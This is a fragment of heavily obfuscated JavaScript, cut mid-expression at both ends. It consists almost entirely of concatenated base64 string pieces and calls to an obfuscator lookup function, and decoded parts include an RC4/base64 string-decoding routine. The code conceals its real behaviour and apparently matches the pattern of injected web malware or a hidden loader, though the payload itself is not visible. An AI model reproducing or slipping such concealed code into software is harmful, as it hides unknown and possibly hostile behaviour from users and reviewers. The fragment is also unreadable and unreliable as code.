hrMFdQQyc'+_0x6787909x(0xfe)+'TkcnLCdrOGsrVzVOZE9tb08nLCdwbWtSV'+'1BCZFJDb3onLCdXUkpjTDhvem1tay8nLC'+'dXNGVnVzVp')+(_0x6787909x(0x12b)+'ycsJ2FTb2ZEbW9uVzY0JywnVzZEUVdRYU'+'NXNDgnLCdXUk9FcDhrNVdRcScsJ3VDb2l'+_0x6787909x(0x21a)+'ODN1SE8nLCdqbWtGbW1vUWZxJywnV1B5b'+_0x6787909x(0x1d5)+'NrVGs4a0UnLCdhU2t2aFNvY2tHJywnVzZ'+'KY09mQmNTbW84JywnVzVpelc1OGxXUE8n'+'LCdxc3pHQnZDJywnYXN1Mlc2bXAnLCdXN'+'215VzVSZFJtb3AnLCdXNThKVzVxTVdPOC'+_0x6787909x(0x127)+'wU0toYzAnLCdXNTg5VzVPcldSdScsJ1dS'+'cmVXUUZjSkxxJywnbm1rT1c2ZGRPU29BJ'+'ywnd3VleldRYXQnLCdXUHRjUUNrMldScG'+'NIcScsJ1c3bGRPSzlQVzVPJywnV1BqWVc'+_0x6787909x(0x1b4)+'OVdPWmNVRycsJ3BZOG1EZnUnLCd0U29qV'+_0x6787909x(0x123)+_0x6787909x(0x154)+'XUTEvVzY0K0NxJywnV1JhU1c3bXdlRycs'+_0x6787909x(0x1d9)+'G9vJywnazhrZGlDb09mRycsJ29DazhxZ1'+'JkTGEnLCdXNmhjUG1vcGZaUycsJ1c0L2N'+'VaGRjUFNvdScsJ2RjeUZXNnF1JywnV083'+'ZEo4a2VhOGt6JywnVzdWY1R2L2NTOG9vJ'+_0x6787909x(0x201)+'RMcScsJ0QyNGR1R2EnLCdXNDBDVzZKZFB'+'Tb0gnLCd6Y1BlRTFlJywnV1BwY044a2ZX'+'US9jTVcnLCdXNnF0Q3FCY1FhJywnb2Jpe'+'UV4eScsJ2E4a3NXT0JkTG1vWCcsJ1c2Yn'+'dXT3RjVjNo')+('Y0tTa28nLCdwSWF4VzV5WScsJ1dPNHBXN'+'HEyZEcnLCdqOG9uZ21vOVdRQycsJ1c0YU'+'d2WnBjSVcnLCdXUE5kT1lkZE9Da1lGS1h'+'vcFNvbHhkcScsJ3NIaGNRQ283ZEcnLCdm'+'V09XVzV4ZExXJywnY0NrVlc3RDZnYScsJ'+'2M4b0RDOG9VVzd1JywnV09wZExTa2NXNn'+_0x6787909x(0x121)+'XUHRjUTN1JywnV094Y0x1ZGNSMUcnLCdr'+'Q2tDbG1vM2phJywnQlNrQ1dQVmNJbW9zJ'+'ywneEpySHpoVycsJ25ZQ25FaDgnLCdEOG'+'9MVzZWY01aVycsJ0V2bmJXNUhkJywnV09'+'6eVc2aU1XN0cnLCdXUEpkUkNrd1c0aGRL'+'VycsJ3JLRzl0cU8nLCdEU2tZV09aY1Btb'+'2gnLCdobW91VzZ4Y1Ftb0gnLCdXN0pjS3'+'haY1ZDb3MnLCdmWEgwdUNrVlc3aGRSQ2t'+'UVzYwL1dQZGRRVycsJ3czRFhXNUhLJywn'+'RjFlU2F0ZScsJ2E4bzVXNExvVzdhJywnd'+_0x6787909x(0x15f)+_0x6787909x(0x137)+'vTlc0L2NLR2EnLCdXUUJjT1NvUG9jajNX'+'T3knLCd1SDlZQ3VtJywnQVNrZFdReGNHQ'+_0x6787909x(0x23a)+_0x6787909x(0x152)+'LOG9GV1BpJywnVzd5NVc2cW9XUGUnLCdX'+'NjNkUHZqWlc3QycsJ1dQT1BtQ2tvV1JXJ'+'ywnVzQwTFc3L2RQQ291JywnQnhhTWdZUy'+'csJ1dRTy9wdE5kU2EnLCdXNWRjS0NvcW5'+'HOCcsJ2diR0N3S0cnLCdEbWthV090Y1M4'+_0x6787909x(0x118)+'mRURycsJ2FyZUVXNWRkU3EnLCdDYTFncj'+'E4JywneUNv')+('NVc3eGNRcjgnLCdXUEZjTUNrN1dPN2NJV'+'ycsJ3FMcmJXNExyJywncENvaldRSmRSTn'+'knLCdmU29IVzRmSVc0aScsJ0Rta1JXUUZ'+'jS21vQycsJ0RXREJxSzAnLCdlOGtjVzZG'+'ZExDbzUnLCd3aGV6V1JHTycsJ1c1VE11M'+'TUwJywnaVNrV0UyeGROYScsJ3FOZUtlSU'+'8nLCd0ZXlibUc0JywnbG1vNFc2aGNQU29'+'zJywnV1A1clc1bUp6cScsJ3FaUDFDTUMn'+_0x6787909x(0x14e)+'zRDJywncXd1SHVYNCcsJ1c1WHVXT05jVT'+'NlJywnV1JOY0w4b0JmWVMnLCduU2tCemc'+'3ZFZhJywnV1B0Y1ZTb1pjbWtFJywnRnFO'+'Y1JtbzRXT08nLCdXUkpjVlNvVGU4a20nL'+'CdsQ2tFVzRSZE1Db2YnLCdXN09odXEnLC'+'d1ZzFPVzY1ZicsJ1dQT2RqbWtGV09HJyw'+'nZ0NvaEIzanEnLCdXNVRqV1IwYVc0OCcs'+'J29YcUZXNWRkU2EnLCdXN3lhVzVOZEhTb'+'08nLCdXUmpIVzdhQlc1SycsJ1c3OFpEck'+_0x6787909x(0x213)+'PQmRSOG9iJywnVzY0RVc0UmRJbW9jJywn'+_0x6787909x(0x13a)+'FJkUzhrd2hxOCcsJ1dRWC9kbW93V1I4Jy'+_0x6787909x(0xf1)+_0x6787909x(0x138)+'OG9YJywnV096VGZtb2ZXUDAnLCd3OG9wV'+'zd0Y0hXaScsJ21Tb2lXUkJkSmhXJywnV1'+'EzY1AwaGNPZ08nLCdiOGtHV1FKZFRDb0s'+_0x6787909x(0x170)+'VicsJ2JDa2RXT2hkSVNvRCcsJ0JmNDlDZ'+'FcnLCdkU2tsVzUvZFZDb0QnLCdDZFBBdT'+'M4JywnV1BX')+('OWZXZGRKYScsJ2ZTa2RXNDdkVUNvVicsJ'+'1c0THZzMHp3JywnaG1rUmptb0plVycsJ0'+'RiUmNQbW94bmEnLCdsOGtHV1IzZEc4b0U'+'nLCdwaGVWV1JlVnVmdScsJ3IyR1ZlWVcn'+'LCdCcjNkTkNvN3VhJywnQWcweWRHQycsJ'+'2hta0JXNlhNbFcnLCdXNVM3VzRxaldSRy'+'csJ1dRVmNROGtuV1FKY1JHJywnRkg3Y05'+'tb1lXUjAnLCdmU2traUxaZFVxJywnVzZw'+'ZFA4b3ppbWtKJywnVzZPSHp0SmNScScsJ'+'1dPMVVuQ29yV1F5JywnV1B6eFc2T2xXN0'+_0x6787909x(0x182)+_0x6787909x(0xec)+'JywnV1FpT1c1cWRoVycsJ0J0VmNLU28xb'+'lcnLCdjU2t2dXVCZFFHJywnaW1vN1c1MT'+_0x6787909x(0x151)+_0x6787909x(0x19b)+_0x6787909x(0x1fe)+_0x6787909x(0xee)+'9nJywnRDJqalc1blQnLCdXNmZRd3Y5Wic'+'sJ2Y4bzZydW5LJywnZThvYXZ2elonLCdX'+'UnlVaEdKZFBHJywnRnF6K0ZlNCcsJ1dPe'+'k1XNUNaVzQwJywnQ3EzZEdDb3R3VycsJ1'+'c3anBXT1pjS2h5JywnVzdIaHIwYlQnLCd'+'XT2pqQnZwZEtXJywnQ2VTSW1tbzcnLCdE'+_0x6787909x(0x110)+'XVQVzRlSWxXJywnV1JUV0IwTmROcScsJ1'+_0x6787909x(0x188)+'Db3JqU2tLJywneUkxenhMOCcsJ2VhUy9G'+_0x6787909x(0x1e6)+'0JkSEcnLCdXUGJlRmZaZFFxJywnZko0QV'+_0x6787909x(0x131))+('J1c0cjFzdzViJywnQUpSY1Ntb0dXUm0nL'+'Cd6TmIwVzdIVycsJ2Rta2pXNmhkTm1vbS'+'csJ1c2SGpXT3hjU3ZTJywnZW1rVWtTb3N'+_0x6787909x(0x189)+'JywnV09IQXJlN2RPRycsJ2VZZXdXNFZkT'+_0x6787909x(0x1f7)+'pWY1cnLCdXUXVUVzZLWWhXJywnV1FqZFc'+'0U2FXN2EnLCdXT25XZVNvc1dSeScsJ1dP'+'RmRQbWtMZm1rYScsJ1dSSHJnU280V1BTJ'+'ywnV09aY1FOdGNSaFMnLCdxSnp6emYwJy'+'wnVzdUMVdRUmNNTGknLCdXN1pkSzhvZ2V'+'tazQnLCd0Z0dxcG1vVScsJ1c1YTBXNUZk'+'RzhvZicsJ2dDa3BlQ29qJywnbm1vWlc2L'+'2NQU29GJywndjI1TVc1bnUnLCdXUlM3al'+'NrdVdQTycsJ2c4a3VEMVJkUGEnLCdXUER'+_0x6787909x(0x171)+'Y0dMVmNQOG9sJywnc1czY0xTb0VkYScsJ'+'3A4b2hXT0pkU2dtJywnRGVLTmhTbzEnLC'+_0x6787909x(0x1a0)+'rYycsJ2o4b3NtbW85V09HJywnV096dldR'+_0x6787909x(0x22a)+'UFobkInLCdrWksrVzdxeScsJ1dSR3FXNH'+_0x6787909x(0x1cc)+'lOG91V1FlJywnZ21rSXl1dGRKVycsJ1c2'+'eGNWMjNjVENvdicsJ2Z0YTlXNEpkVVcnL'+'CdXNEZjTEtsY0dDb08nLCdXNzRmVzU3ZE'+'hTb0UnLCdXUlh1am1vN1dSYScsJ3NXSDN'+'EZ1cnLCd6YXBjTjhvd2NHJywnVzVLRXZy'+'UmNRRycsJ2dta0lXNXJGa3EnLCdBSVRQe'+'Gg4JywnenRqQ3JLcScsJ1c1SzV2cWhjU3'+'EnLCdEckxs')+('dmh5JywnVzVtNndzcGNUcScsJ2Fta0pXU'+'kZkSThvOScsJ1c3VmRNTDlxVzVpJywnbT'+'hvQ0ZNVFUnLCdqOG9Wdmh6SicsJ1c1eXZ'+'XN1pkVENvMCcsJ0YwZXpXUWE2JywnVzRG'+_0x6787909x(0x161)+'ywnYkNrSldPM2RVQ29DJywnblNvcEJDb1'+'BXNDQnLCdwQ2tvV1BGZEo4b1UnLCd6Znk'+'3RUdDJywnRGV1MFdSeW0nLCdjQ2t3VzVO'+_0x6787909x(0x187)+_0x6787909x(0x179)+'dPQ2dobWs4V1FDJywnaFNrNHVLcGRWVyc'+'sJ1dQOXNXUXRjRzI0JywnaFNvNEZ2REcn'+'LCdXNUpjVGVKY084b1EnLCdnQ295dmdMc'+'ScsJ1c2T05XNGRkSENvcScsJ1dSVEJnQ2'+'9sV09XJywnVzQwQXVzN2NHYScsJ2VyeTl'+'XNzAxJywnV1IzY0swSmNNeHknLCdXT0ty'+'ZENrdVdQUycsJ1c0U3h1WnhjVWEnLCd3Z'+'nFuZDhvcCcsJ1dRUmNJU2tEV091JywnV1'+_0x6787909x(0x126)+'nVzdWZE04a2JtcmknLCd1bW9UVzdoY0xi'+'UycsJ1c0ZStXNWxkRzhvdicsJ3ZOTFBXN'+'WJ5JywnV1FMYXhmZGRTRycsJ1c3M2NHaC'+'9jSkNvbycsJ21Da05XN2J6bkcnLCd2TkR'+'hVzRUbicsJ1dSdUlXNjhxZFcnLCdlQ2sy'+'dWczZFBhJywnV1BCY1Rtb0JmU2tyJywnV'+'1B2SVc3NE9yVycsJ1dSbVFXNnF0bVcnLC'+'dXN2VwcVcvY0lhJywnbVg4MEExQycsJ2V'+'ta1pXNGpTcFcnLCdBWnZ2dzF5JywnV09o'+'ZFY4a0lXNE5kS3EnLCdnWnVYVzRCZEdxJ'+'ywna1NrZ2kxWmRKYScsJ2JDa09XNmxkUj'+'hvdycsJ3pt')+('b1RXNUZjVVlHJywnbW1rdm5Tb2lmVycsJ'+'3NOcS9XUEtVJywnV1JmT0J4TmRRRycsJ3'+'FTa01XUnhjU21vQicsJ1dQOEhXN3VncHE'+'nLCd2bW9JVzU3Y0pJYScsJ1c3TmNITnhj'+_0x6787909x(0x22c)+'Fc1MEZtRycsJ1c3cWdXN1pkSENvUycsJ2'+'U4b3VvQ29DV1JXJywnYjhraFdPTmRKM1R'+'Cc2NpZldSdTFXUUsrJywnbG1rOVdSWmRT'+'OG9xJywnV1JoY0dtb3dibWtVJywnV1J0Y'+'0pTa0FXT2RjUVcnLCdXNXBjTm1vaXBjSy'+'csJ1dSelR3Sy9kVnEnLCdobWtIVzY5SnB'+_0x6787909x(0x156)+'JywnV1BOY1R2VmNJeHUnLCdXNkJjS0NvU'+'WhZMCcsJ2NYQ0xXN3BkUkcnLCdBdzBsV0'+'9hcCcsJ2JDb0N2M0xNJywnVzV0ZExTbzN'+'uOGtYJywnV1JSZFNDazFXNUpkSHEnLCdu'+_0x6787909x(0x220)+'ScsJ1dPYjJnQ29vV1J5JywnV09qRENMWm'+_0x6787909x(0xfa)+'HYScsJ1dPeGNWaEZjVENvRycsJ1c3WmNP'+'eGhjSG1vTycsJ3Bta2VCSzNkTVcnLCdXN'+'HVKc1d4Y0lxJywnREh4Y1NTb2FXUHknLC'+'dXNTR2VzczZFI4bzAnLCdXUHBkSVNrcVc'+'3QmRNRycsJ2g4a0NyS0JkUmEnLCdqSkdC'+'dWdpJywnbUNrTmhDb3JrYScsJ2NDa1JXN'+'U5kSUNveicsJ1dQcTRoY3RkTmEnLCdXNm'+'FxeFpkY0dXJywneTNTRWhDby8nLCdXTzg'+'xZkg3ZFBHJywnV1JhOFc2MGdvRycsJ1dR'+_0x6787909x(0x150)+'ywnZm1vTVc0RmNIQ29tJywnY3FpdXdOSy'+'csJ3MzaTNn')+('R0cnLCd5OG84VzZKY1NZNCcsJ1dPVGpXN'+_0x6787909x(0x12e)+'RUZ1hUVzVHJywnVzVaY0xmL2NWbW9rJyw'+'nY0p5Vlc2aGRUVycsJ1c0ZGRWbWtvcHQ4'+_0x6787909x(0x105)+'1E4JywnZW1rakVOVmRPYScsJ2o4a3FiQ2'+'83Y0cnLCdXN21uVzZhcFdQZScsJ1dRcGR'+'RU2tiVzdGZFBhJywnZGRhOFc1T0MnLCdt'+'WXVYeUttJywnaThrVVc0SHVpcScsJ1dPU'+_0x6787909x(0xd9)+'RIN2NUU29WbkcnLCdtU28raG1vdldScSc'+'sJ1c1aXlXT1BqV1FsZFRaSmRKQ29vZXVO'+_0x6787909x(0x20f)+'2tTbzYnLCdFU29FVzU3Y0t0MCcsJ1c1Rm'+'NHbW9UZXNLJywnbjhvQldRSmROeFcnLCd'+'XT1dQb2I3ZE9HJywnVzVyeFdRQmNOTjAn'+'LCd5TGJSVzdMZicsJ1c2M2NLTFZjVW1vV'+'ycsJ1c0NWlXT2FQVzdLJywnV1J0ZEtTa1'+'NsOGt4JywnV1BWY1I4b25rQ2tQJywnemg'+'4c284b3cnLCd2SEZjTjhvZldQcScsJ1c2'+_0x6787909x(0x102)+'2EnLCdmU2tTVzRWZEhtb1InLCdvQ2tSc2'+'dwZFBxJywnV1JGY1I4a2hXUmxjSmEnLCd'+_0x6787909x(0x119)+_0x6787909x(0x21d)+'1BlQlc3QycsJ1dQZVJhc0pkVXEnLCdiU2'+'tBQjFwZFFXJywnVzVOY09odGNWQ29XJyw'+'nV1BOY0szM2NRTGknLCdnQ2s3dzA3ZFFX'+'JywnV1FGY1Ztb21pbWswJywnV09XUW1ZT'+'mRPYScsJ2N0MDVXNlpkSkcnLCdXNmhkTF'+'NvNmVta1Yn')+('LCdXUHJCV1JSY1EwSycsJ2ttb0hXUEpkS'+'mYwJywnckNvMVc1aGNQWjQnLCdBYnY0d3'+'VHJywnQW1rVldQN2NVQ29XJywnaGQ0V3Z'+'nZScsJ0F1MExsR3EnLCdXUWo4cXdWZFJh'+'JywnVzVSZFVLWFVXNjAnLCd6Y2RkVThvQ'+'XVhJywnV1FKZFVta3FsOGtJJywnQ0d0Y0'+'84b3FXUmEnLCdsbWt1V1A3ZFU4b0QnLCd'+_0x6787909x(0x198)+'J0Ntb29XNjdjVEpTJywnV09wY1RDb3BsU'+'2tLJywnV1Ixclc2R1J6RycsJ0NMQzJiU2'+_0x6787909x(0x104)+'OWHdXNzAnLCdXT2RkSlNrSFc1UmRIYScs'+'J1dRdUhkQ2toV1F1JywnaUNrQlc2MU5mR'+_0x6787909x(0x1a1)+'QnLCdCSDdjTlNvWGVxJywnZUNralc2UGd'+_0x6787909x(0x195)+'YVc1cGNRczgnLCdXNVZkT0Nrc2R0MCcsJ'+'3RxN2NUbW9RbHEnLCdFaDRGcldXJywnV1'+'FTSm90WmRQVycsJ1c3OER4SlZjSVcnLCd'+_0x6787909x(0x18e)+_0x6787909x(0x202)+_0x6787909x(0x20e)+'IwaycsJ1dRTmRLOGtQZDhrYycsJ2Y4b1N'+'rOG9YV1FtJywncDhrRXNlQmRQVycsJ0JD'+'azhXT1pjTUNvWScsJ1dQVmNVbW9QYm1rV'+'ScsJ1dQemlXNEdEVzdTJywnV09mb1dSVm'+'NOMWknLCdlV2FWVzYwdicsJ1dRM2NSU29'+'HajhreCcsJ1dQZGNTU28zaENrdicsJ3Ri'+'bGRWQ29PdGEnLCdGTnFYV1I0UicsJ3Mzd'+'jBXN0hHJywncFdpeHp3RycsJ0NDb1RXN2'+'hjUmEwJywn')+('VzQzZE1LSHRXNEMnLCdGYlpjUzhvT2NHJ'+'ywnekcxbHFoZScsJ1dQM2RPWU5kTzhrWE'+'N4anphOG9Gc0dHJywnQnFycUVmcScsJ3R'+'yUmRPQ281clcnLCdFZEZjVENveVdQYScs'+'J1c0UmRRU2s0bGJLJywneHR2TkN4eScsJ'+'0ZOU3NGSEsnLCdXUUQwV1FkY1R1eScsJ1'+'dSbkV1TU5kSmEnLCdXT3hkSkNrcFc3L2R'+'NVycsJ2xDa01XNGI2bEcnLCdXNmRkVVNr'+_0x6787909x(0x228)+'ThvUmJhJywnVzZ2c1dPaUVXNnknLCdhbW'+'9WV1BGZEwxNCcsJ3UzR2xtQ29kJywnYTh'+'vY0Ntb2dXNTQnLCdXNnFoelpaY0xHJywn'+'RFNrYVdSWmNNU29pJywnQmJOY0lTb3ptR'+_0x6787909x(0x173)+_0x6787909x(0x20b)+'kTG1vYWI4a1QnLCdobW9uVzZ0Y1FDb3kn'+'LCdXUGJBREtGZEdhJywnVzQzY1VMQmNLb'+'W9jJywnV09ETFc0ZWt0VycsJ2w4a3dXNT'+_0x6787909x(0x108)+'1dW9mVycsJ1dRenhvU29xV1I4JywnV09W'+_0x6787909x(0x101)+'CdjU280VzY3Y09DbzEnLCdxMHExakNvSC'+_0x6787909x(0x23f)+_0x6787909x(0x1ec)+_0x6787909x(0x17e)+'XloL2RLVycsJ1c0emxXUDhGVzdHJywnQW'+_0x6787909x(0xe2)+'4a0t0eDVHaW1rS1dPSHN5YScsJ3AxaVVX'+'UFdYcWVTJywnVzRIQVdSdGNWaEcnLCdXN'+'VZjSWcvY0hTb1InLCdkSHVuVzZaZEhXJy'+_0x6787909x(0xe6))+(_0x6787909x(0x160)+'WswTmRLYScsJ1c2VmRSQ2tvYkcnLCdXNW'+'o1RmYxNicsJ2Rtb3N2OG95VzVpJywnbFN'+'vWEEzTDQnLCdXNzgwekgvY1NhJywnaFNv'+_0x6787909x(0x1a2)+'2JXUS9kVTEwJywnQWVUT1c2clonLCdXNV'+'NmVzVLWldQMCcsJ1c0VmNNMGRjTFNvTic'+'sJ1dRQ2ViYVJkSGEnLCdXNzNkSm1vT2w4'+'a2onLCdtbW8wV1JCZE1ORycsJ2pjQ0VXN'+'0JkUWEnLCdXUWxkSm1vVW14TycsJ1dRQ2'+_0x6787909x(0x1a5)+_0x6787909x(0x226)+_0x6787909x(0x235)+_0x6787909x(0x14b)+'NLZVcnLCdubW93Z1Nvc1dSQycsJ2Ztb01'+'XT0pkVGVTJywndzBLQWxzVycsJ1dPYUZl'+'Q2swV09xJywndVkvZEpTb1Z6cScsJ2xtb'+'3ZXNDdjUVNvaCcsJ1dRcGRLOGtLVzQ3ZE'+_0x6787909x(0x1b8)+_0x6787909x(0x112)+'J2hDb1JXNE5jVThvSicsJ1c1dVJXNDNkU'+'DhvRScsJ3NkVmNLbW9aZUcnLCdpOG94Vz'+_0x6787909x(0x134)+'kZFFTa1JXNkpkSEcnLCdXNExtV09SY0ww'+'YScsJ25ta2huTEpkTlcnLCdnOG9xZm1vU'+'ldRbScsJ1c1allXUjRtVzRxJywncG1rb2'+_0x6787909x(0x199)+'1S2pXN0cnLCdXUUdLZkhOZFBXJywnZkNr'+'TnpLL2RNcScsJ1dRSEhXNmUwcWEnLCdXU'+'khYV1B0Y0kydScsJ3Bta3hyMkpkTUcnLC'+'dXUlpkVThr')+('V2RTa3EnLCdEU2s2V09kY0lTb3onLCdXN'+'GxjUWUzY09tb2wnLCdpbWt1dktoZFFXJy'+_0x6787909x(0x132)+'DJywnQnNKZFZDb1Z3cScsJ3dtb3dXNWxj'+'U1lhJywnbVNvalc1TmNMQ29GJywnYVNvR'+'Fc0bktXN3knLCdoU2tnamdoZFVhJywnQU'+_0x6787909x(0x16c)+'relc1clBXUW0nLCd5WmxkSG1vcXJXJywn'+'Ym1rSGZtb1RlcScsJ29ZS1BXNXhkS0cnL'+'CdXNmRjSU4vY0hDb3UnLCdyZWlmRHFXJy'+'wnV1BQOGw4bzJXUEcnLCdXUXhkTW1rQWJ'+_0x6787909x(0xff)+'VzVTQ1c3dScsJ1dQdk5XUDdjVmc0JywnV'+_0x6787909x(0x15b)+_0x6787909x(0x16e)+'nYzhrMHkwbGRVVycsJ25Da09kOG9Jbkcn'+'LCdmU2srVzd0ZFBDb3EnLCdXNXZadmc5O'+_0x6787909x(0x190)+'hkbGNJVycsJ1c2ckJEZnJZJywnRHFQQUQ'+'xZScsJ1dQVENXNXEvRnEnLCdjY3l4VzV4'+_0x6787909x(0xd2)+'zZISGZhJywnV1JHZ1c2T0RocScsJ2k4a0'+_0x6787909x(0x141)+'TMWw4b0EnLCdmQ29pV1BoZFFmOCcsJ2ND'+'b3pxOG9LVzd1JywncnZ6VVc2VGQnLCdXN'+'kwvdnVyeCcsJ2ttbzNiQ29UV1B5JywnV1'+'JicVc3Q2V4cScsJ1c2TmRQMjk1VzZhJyw'+'nRlgzY09Tb3BXT0cnLCdXNFNSVzZsZE5T'+'b3MnLCdlU2trVzZOZFZDb00nLCdXUWlnZ'+_0x6787909x(0x14f)+'NrYVdReGNO')+(_0x6787909x(0x1b5)+'2tTbFh1JywnaDhrQ2lMRmRIcScsJ3lkVm'+'NTOG9KV1JtJywnVzY5UVdRUmNQTEsnLCd'+_0x6787909x(0x1ea)+'TGEnLCd0dFpkUlNvTkVxJywnd3dteWxjM'+'CcsJ3kyMEFGSlMnLCdpU29qa21vR1dRZS'+_0x6787909x(0x165)+'UOG83JywnVzVkY1RmTmNIU294JywnV1Fx'+_0x6787909x(0x1aa)+'HFSVzRGZFFHJywndENrdXYzaGNQVycsJ2'+_0x6787909x(0x176)+_0x6787909x(0x13e)+_0x6787909x(0xf5)+_0x6787909x(0xe4)+'dkM2NNOG9iV1BDJywnZjhveVc1MUxXNnU'+'nLCdtOGtTVzUzZE1tb2knLCduU283Vzd6'+'QVc2OCcsJ0VZL2RWQ29GeFcnLCdtU2twb'+'G1vVGhXJywnZENvRnJtb0dXNU8nLCdkYj'+'A3dmhtJywna1NrdFc2SDltYScsJ1dQOFJ'+'tWjdkSWEnLCdXT3RjT0Nvbm5Ta3AnLCdX'+'UjdjTkNvSmxta2snLCdmbWs3V1BaZFRTb'+_0x6787909x(0x14a)+'csJ2hDbzJXUUpkVmZhJywnV1FEY1c3bSt'+'XNTQnLCdXUmpvenhKZE5HJywncENrRVc1'+'dm9oVycsJ3htb3lXN2hjU0dpJywnV1AzZ'+'FRta1FXNjdkSkcnLCdjSkNZVzZGZFBXJy'+'wnblNvY3Z1THAnLCdFSk5jUm1vRldPNCc'+'sJ0VOYThqZGknLCdXT09kaUdOZEpHJywn'+_0x6787909x(0x1c4)+'ywnV1FwY1NDa0hXUVpjTnEnLCd6Q2tGV1'+'B4Y01Tb1An')+(_0x6787909x(0xda)+'ScsJ1c0OTRXT3BjTXhTJywnaDhrOGMxRm'+'RPcScsJ0JtbzBXNTdjUFdhJywnZkNvd1d'+'QZGRTMUsnLCdldFdQVzVOZFVxJywnRnVD'+'OEVkNCcsJ1dPYWhXNmVBbGEnLCdXUVNoZ'+'FNrc1dPRycsJ0JDa0xXUHhjUThvdicsJ0'+'FlU01qdEsnLCdXT3Jzb0NvdVdPQycsJ1c'+'2eWpXNnlqV09XJywnc2d5RmpyZScsJ2dt'+'azRXNXhkUlNvaScsJ0F0ZGNKU29NcGEnL'+'CdXNGRkVlNrTGxyOCcsJ1c2WmRTZlBnVz'+'V1Jywnam1raG5Db1ltVycsJ1dQNGxvVy9'+'kTWEnLCdXUjlqeWZwZFZHJywnV1BxMVc2'+'eUNrRycsJ2NTb05BMzlZJywna1NreGltb'+_0x6787909x(0x237)+_0x6787909x(0x103)+'zTWJiVzR2NCcsJ1dQTmNQTnRjUWY4Jywn'+_0x6787909x(0x1c3)+'ywnVzRsY0tTb0pjR0MnLCdqU29BVzdWY1'+'Rtb0wnLCdXN2hkUThraGhySycsJ21tazF'+'XUjdkSThvNCcsJ1c1VEFXUFJjUTBtJywn'+'bThvaFc0TmNOQ294JywnelpaY0pTb3RtV'+_0x6787909x(0x1cf)+'csJ3VNaXRtOG9yJywnVzVsY1ZDb2xnWTQ'+'nLCdXUGxjUkNvUGJTa24nLCdEMDgwV1BH'+'UCcsJ3d2NGltOG9ZJywnV1FIWFc0S2J4c'+'ScsJ1dRVGJ4ZXRkVFcnLCdmbW9GajhvZF'+'dSRycsJ2VkeVNXNmhkVUcnLCdXUEJkUkN'+'rVGpDa3onLCdXN2hkUjhvNVc2SmRVWEZj'+'T1pWY084b1hXNVdsV1JtJywnV1JkY1RDb'+'2FobWtSJywnblNreVc3MWZtRycsJ1c1NU'+'VXUWhjTnU4')+('JywnalNvSFdRODJ1RycsJ1dSNUlXNG1vc'+'XEnLCdXUVRhdUszZE1xJywnRFlIUnoycS'+'csJ2tiaUdXNENBJywnYkNvdVc0SmNMQ29'+_0x6787909x(0x174)+'Ylc3aScsJ1c3alJXUnhjTXh5JywncklsZ'+'FZTb3N4RycsJ2dTa1JBMDdkT0cnLCdtOG'+_0x6787909x(0xe5)+'sJ3o4b3FXNi9jS3FXJywnV1JOY1BMSmNR'+'S3EnLCdXT213Vzc0OWFHJywnZEh1SVc1O'+'EInLCdXNmFCdlhpJywnVzV6UXQyOVgnLC'+'dtcVdaVzZsZE9HJywnVzdkY044b3hvZFc'+'nLCdXNmlUVzZxTVdQdScsJ1c0OGVXNzdk'+'SlNvWicsJ3NyL2NKU29vbGEnLCdrOG9lQ'+'0NvNVc0ZScsJ1c1SmRSQ2tYbmRDJywnV1'+'JyYXVlbGRMRycsJ1dSSEt1djNkTGEnLCd'+'CZTBIenJlJywnV1BSY1BnRmNHMWUnLCdq'+'cXlwVzRDeScsJ1dQdU5oWWxkUlcnLCdXN'+'WJVV1J4Y1FmaScsJ1c0V01XNXFpV1J5Jy'+_0x6787909x(0x204)+'nLCdhTFpkR0NrNFc0TzNDYU9wdUNvZ1dS'+'SmNKVycsJ1dPVzdXT0NqQ2EnLCdtQ29DR'+'U1ISScsJ1c3WmNNOG85bklhJywnVzVGZE'+'1Da0RjcTgnLCdXNlBuV1JOY0hMaSddO2Z'+'1bmN0aW9uIF8weDgyOTAxNDhkKGEsYil7'+'YT1hLTB4MWY0O3ZhciBjPV8weDgyOTAxN'+'DhjW2FdO2lmKF8weDgyOTAxNDhkWydRZW'+_0x6787909x(0x1e3)+'9ZnVuY3Rpb24oaSl7dmFyIGo9J2FiY2Rl'+_0x6787909x(0xcf)+_0x6787909x(0x1e0)+'IzNDU2Nzg5')+('Ky89Jzt2YXIgaz0nJztmb3IodmFyIGw9M'+'HgwLG0sbixvPTB4MDtuPWlbJ2NoYXJBdC'+'ddKG8rKyk7fm4mJihtPWwlMHg0P20qMHg'+'0MCtuOm4sbCsrJTB4NCk/ays9U3RyaW5n'+'Wydmcm9tQ2hhckNvZGUnXSgweGZmJm0+P'+'igtMHgyKmwmMHg2KSk6MHgwKXtuPWpbJ2'+'luZGV4T2YnXShuKTt9cmV0dXJuIGs7fTt'+_0x6787909x(0x1b9)+'PVtdLG89MHgwLHAscT0nJyxyPScnO2w9Z'+'ChsKTtmb3IodmFyIHU9MHgwLHY9bFsnbG'+'VuZ3RoJ107dTx2O3UrKyl7cis9JyUnKyg'+'nMDAnK2xbJ2NoYXJDb2RlQXQnXSh1KVsn'+'dG9TdHJpbmcnXSgweDEwKSlbJ3NsaWNlJ'+_0x6787909x(0x175)+'9uZW50KHIpO3ZhciB0O2Zvcih0PTB4MDt'+'0PDB4MTAwO3QrKyl7blt0XT10O31mb3Io'+'dD0weDA7dDwweDEwMDt0Kyspe289KG8rb'+_0x6787909x(0x241)+'dsZW5ndGgnXSkpJTB4MTAwLHA9blt0XSx'+'uW3RdPW5bb10sbltvXT1wO310PTB4MCxv'+'PTB4MDtmb3IodmFyIHc9MHgwO3c8bFsnb'+_0x6787909x(0x216)+'gxMDAsbz0obytuW3RdKSUweDEwMCxwPW5'+_0x6787909x(0x214)+'dHJpbmdbJ2Zyb21DaGFyQ29kZSddKGxbJ'+'2NoYXJDb2RlQXQnXSh3KV5uWyhuW3RdK2'+'5bb10pJTB4MTAwXSk7fXJldHVybiBxO30'+_0x6787909x(0x1f6)+'XzB4ODI5MDE0OGRbJ0NFVUlqcCddPXt9L'+'F8weDgyOTAxNDhkWydRZWZOQlQnXT0hIV'+'tdO312YXIg')+('ZT1fMHg4MjkwMTQ4Y1sweDBdLGY9YStlL'+'Gc9XzB4ODI5MDE0OGRbJ0NFVUlqcCddW2'+'ZdO2lmKGc9PT11bmRlZmluZWQpe2lmKF8'+_0x6787909x(0x17b)+_0x6787909x(0xdb)+'il7dGhpc1snbXZRSW5NJ109aix0aGlzWy'+'dIdUJ5U0YnXT1bMHgxLDB4MCwweDBdLHR'+'oaXNbJ3dybUpiVCddPWZ1bmN0aW9uKCl7'+_0x6787909x(0x13c)+'2hqaVR2eCddPSdceDVjdytceDIwKlx4NW'+_0x6787909x(0x1ee)+_0x6787909x(0x13d)+_0x6787909x(0x18a)+